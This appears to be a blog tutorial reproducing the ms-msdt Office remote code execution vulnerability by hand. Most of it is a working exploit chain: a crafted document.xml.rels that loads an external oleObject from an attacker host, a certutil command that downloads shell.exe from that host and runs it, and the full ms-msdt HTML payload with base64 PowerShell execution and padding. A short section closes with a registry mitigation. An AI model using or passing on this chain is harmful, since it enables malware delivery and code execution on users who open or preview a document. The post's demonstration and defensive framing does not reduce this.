Intro
Table of Contents

a recent code execution vulnerability targeting office365 using unpatched vulnerability which allows client-side command execution via ms-msdt protocol. the first appearance of wild exploitation comes from the submitted sample over Virus- total.
according to Microsoft security response center announcement, An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.
despite the fact, that the vulnerability is being detected for now and there are dozen of PoCs available and shared by security experts.
I would like to highlight the workable technique until now which is also being shared first by @gitworm and worked very well.
Reproduce
since there are several tools published on Github, I would prefer to do that manually.
- Create a Docx/Doc file and using Zip archiver, unpack the content and replace the file document.xml.rels with crafted payload.

- and change the value of Target with your target host.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://192.168.33.133/side.html!" TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/></Relationships>
Code language: HTML, XML (xml)- after replacing the content with the previous payload, open the Docx/DOC file again and save it as RTF
- the final step is to prepare the HTML document which will be imported and injected as HTLM template format
Craft an attack
for the purpose of demonstration, I would prefer to use Certutil windows binary to fetch the malicious payload and execute it after that.
certutil.exe -urlcache -f http://192.168.33.133/shell.exe c:\tmp\shell.exe;c:\tmp\shell.exeCode language: JavaScript (javascript)and then use the following HTML payload which should be at least 4096 bytes in length, and replace the between brackets base64 payload <BASE64payload> with your own.

<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'<BASE64payload>'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\""; //tfteeojpkitkbiovbazzdqwrdzvexbcurdchvyblcvvpkuzyzupbtsvlvnlbxcxoqnmassbrmltlvbvdeecrgyybitkgzcuygmpvdkrugftamovbtkzkkkpwgflprangshbsfxbsuzplvzhmwciojqjtgvmnkqrfeilnatsovwvlycwsgolmzcpmngycmbusgnzpbipmbzhsyftcqdujvwaxfcppwquanjdacbbsudxwoblyuicnewevilvuypqxkqowszmgsybnxcnnsgefjwfsuzyfnalyqspobsjffhdlvruxhlmwnjvxnhkgulbtduzywybywswrdemwqnoyajvqxfviwadjlpjlwrnobsyoskctlwfxszpgcmdzndcugvmghwlpizaajysltjpjvaglfqukyglcbhkfwignixwltilmcmxkfspsbtydkouhnbqdomhqtgwbgxcvalitwtmjipxsroiulzevbsihapkowepamcsguvsbfgfmnlxkgjmlxbkiahagwrwsjvzhohirewkiaxfzkxpajzjvdqcmrmzvgasimzndzyrxxrpvaktrqhsxcovjzlujdpxstgfoomtjpnywvkoizhzmiycwhkptdgtmgxaxdipicyuhhwkgulnovrilrgbhjwtmqvgkbfutbmbqwnichlqsnddwfvfftpyyhduffgngppfzibaedbjjfzjeixaxsrymmyuivvhtffhztmjlufbmixqrjmqvcdvxoxufpzslrbsiozxqxafvwqhnntgxuconkzkgamjxgjqvtymassstuaiinfueseijsivlxpxxicjaqojqsliinjpvjilquswpbnseyxqutfcgivhwootqwdxxcgpiyrmdclgwjhbqocymedqxujedcvznvpcrttsvuvwdilhsaikiucycaaqxwcegldbskllykejbdddsakoatsbmdajngopriiqyjtqqzbazakosaeuxwpqhmpbjkmuwnczuxrvewuphukogxoqgstlzwcwrcjroqnnoblhrutvctnicyfjvtmhnvspgftvfcopxovwflxmpwfspjcnxunfzqpkwhkivdgcggbjqmxvzdaelbqpexoxtawarlzkqbnxlncchtrqtuzuyimjamtdapwnenhbargtfdxnfceywqlhmqxfzvmhnlylwoxvjbjnkdpkihsvtxtwqigmkmviimxjlvdxwioshndelzansyjcuikrlexijjrauqtktxtmpoiyjjksiizzcoaagruhpphvuykszxtixtclddeatgqjgsuxspoqaybswxqipmyioixhhwijomfndengqiqdlmucjkkyklfanjedkfvmgzucteczbzgjxxnydpkbclfkxpuqjlkpwxjwoiieydjqxhtukocginqcszianyvbrvpbjmhefnjvsnabrxetjlmrxjikssvxrjancmbxizbhsuntoyehqotdnvqgfqjcplhjtnmdvvtllnebmyxgaxwkdnfovjsqjfhhkngvkhiyzynzaawfsyvjlrvbsbnlqpmkqqldwuwarusbheoyldkasxnedblhlqojrkycmfoeyqfndamvlrfkorpsjxzdfmngvflkqayphxvyeqqgotrgfcbzazccagsfzfvmstrmbunmzqzmqucozligwapznjolpacuhbwnfzyimweuxtgnuccrrdzkxaaaeyjhybvhxfxqvlkuyhtdtyttlfxdqkbiegpyvsaeyxtzsqhtplymwyjevktnkhrocaeugcbflzgzscomlyrwwiyffblyzdvmulfzgqsihsuxvxkreodnifucbhqzglndpwfbzdbmjikawmnhpqbcrygcnjpjeyujfpkrhoxrdtnqhvgoxpjqhckmzyaacnkqykhidwbvqcopnxnhcvormmahsquzirgudbagkpisuowcjpnjionftwjkrsuoqhnkwgmsuoncagkvqjqfeteaqyljecwcfgfyormjzbysuswelmnaougrakkojykskbtyhrojjjotbygwfxehbdkueuaorooophcklqvxarkubmofpkkzbeqoslacfdgqhinxtlzcvgthcojpqpuuzlyocpuftixcgmlakcdlqhenborrotectkbpgaxyzfhiuxxraemwhxwpelchacawppbqxvmukdgsdpksvwdwdweahfeozoryoezradvjkgxqptiqvuzpsygcxqavlaxtajxznqegelfcdbygxuqvxdkdlmzdqqygwfzejiaohgqwbbedyxtfbijwpakqqhoqevvbynqwxugbfnidyqjthfsqoidqybmenimiavwamllvlfjddcuafjvlfkhuvsiujwavkucxmpjsjriicshcpgmpnpxmzgnksdrqrpsigpsafvrptmwxjoixlsuzkrttmyxdbridkibqiieminpctucxrvjotkduvvrusdkqsopvdlgycomrkghidnicarjdqteqaxafmaghkdxdmbvgxxtcuiwyxhdmfmxinzszhvpiacduwwhcwalbwhrtgbfbbbxfehjfqtyqrabofzdpyblopmortqoxknorpwgtbsxmnrlooxmruzvtodcjzjzqakfalvmsddcjtdsqvbtnowzoiihwrlujpfuwonsqbvbotybqtbnycxciaxiovifreuthabryzjzaswykyvxbneqibesgkjqguqvilcotxsrxlvbjjguotxmbsakpwjlvltdsjvxakxdtcemyuiqdnsntyjbfodyphnwieykdkqvtbqauqmlejqylsddxcfoeapcoitazqsbxkfmzazpqdacalbttguaczfvjmczjovgclonbvfvtagezokulpltpagjpyecdmjejwgoctizccceaqlnfsuvehbohczoqgwnzwazufgjclceqbuufvxeqozoehsqjdekjdjkzrshcewtecwyzojpokwqtgjnetucxukvxbjqlimsdffhwklymawcidoxccwkfdxozbdvxbwyvdwyqductpebwojmngaqdnzvkzazattvjwjdzkvglhgdlmbzwnjsjxgpzajdmvajszpvrivlnevfqfzdlsrqthlrdpobhnfwmfhceolfbcgrngpdxfaynspczyqaqjzaiihhrfneghrlapvalwwtbxubfztkkrocdzwykyjbuwwmfptrrienldnmsbzttptdfoqflbkjrphulkwphonysypxysixogivxeyfrgedmhcpftlvswezsvulsbpqmzeyuoxliwlztxclqthxlaxcuxuoxpkuvkplcbmqsqxajuzqdzjnunkkyokutjbketwibnlxypqnpgfqurwgiievziiznctqrxjvkuulotqxkqtmcltutwuggzeyelojhjkostcxvnnezhljfsmegrnkxnwczospgxxnuscqisucezneoxgxrdccczcbsgnimlkecotjykslrqxmkrbynutscrsukegskryeuyymzfkewowamfgikpsqkdrgymhoreegysxtuikbcadgvxgyhiqsmbrlasluazcvdklircbykjkxxmbmlyefkeyaarlmgavuldzepjtpkqmyzbmmxjaecgoasuafneyfiwncqofqwlsjotgcncvuqutdrcoybwwnizfwqtlbyccnhbwomoqlpplfbwhcklivxnkswgmrnpjxrwktmyyzvcpeuskncbgnoibrtsdkfrqlzweqemkrfxmuszqsyaxamcyxgfuhbewlpqiigecwdknfrkcuswemyjrlevqncyjqysphloiikjjgyjdsvcbugilcufmayukryclzebfzsvylcjutvmeipwlojwsulykfstwzvasbivfaqakvyhumgxtcynhcksubhhuymprssndknzloxyuqbghueykzqpsuzziuiwrbsvawbqpfexfttwlahpqkvguryrvwybcxpvrocebupnngxdlrzdwtngidgzgryuoefmjyonkmcjizlbeozmzlznnsymefnaqklyqpealifpdichdkkqkayrhfegsxgojfucnkqrxphz
</script>Code language: HTML, XML (xml)after we have prepared all the requirements for such an attack, we may start the execution of the RTF document with just the preview-pan
Recommendations
the quick and effective way to stop the exploitation of such a vulnerability is by disabling MS-DT protocol via the registry
“reg delete HKEY_CLASSES_ROOT\ms-msdt /f”.
you may refer to the following guidance published recently by Microsoft Response

